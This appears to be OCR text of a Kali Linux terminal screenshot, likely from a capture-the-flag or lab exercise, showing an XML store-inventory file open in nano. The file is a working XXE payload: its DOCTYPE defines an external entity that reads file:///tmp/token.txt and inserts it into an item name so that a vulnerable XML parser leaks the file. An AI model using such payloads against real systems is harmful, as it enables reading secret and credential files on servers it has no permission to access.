 kali@kali: ~
File Actions Edit View Help
GNU nano 7.0 script.xml
<!DOCTYPE store [<!ENTITY signature SYSTEM "file:///tmp/token.txt" >]>
<store>
<storeName>Hub</storeName>
<inventory>
<item>
<itemID>00043384</itemID>
<itemName>&signature;</itemName>
<stockCount>41</stockCount>
</item>
<item>
<itemID>00044319</itemID>
<itemName>WHIPPO XXL</itemName>
<stockCount>2</stockCount>
</item>
<item>
<itemID>00623433</itemID>
<itemName>NANORAMP</itemName>
<stockCount>12</stockCount>
</item>
<item>
<itemID>00074309</itemID>
<itemName>DINGERDINGER</itemName>
<stockCount>8</stockCount>
</item>
<item>
<itemID>00094319</itemID>
<itemName>ICER</itemName>
<stockCount>4</stockCount>
</item>
</inventory>
</store>